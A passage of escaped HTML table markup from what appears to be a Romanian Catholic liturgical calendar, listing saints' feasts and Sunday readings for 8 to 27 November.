vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; 